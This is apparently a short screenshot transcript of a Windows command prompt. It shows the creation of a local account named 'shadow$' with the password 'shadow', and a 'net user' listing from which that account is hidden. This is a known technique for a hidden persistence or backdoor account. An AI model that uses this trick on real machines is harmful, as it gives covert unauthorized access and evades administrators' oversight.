 C:\Windows\system32>net user shadow$ shadow /add
The command completed successfully.
C:\Windows\system32>net user
User accounts for \\LAPTOP-Q80BG9PU
-------------------------------------------------------------------------------
Administrator            Alan                     DefaultAccount
Guest                    WDAGUtilityAccount
The command completed successfully.
C:\Windows\system32>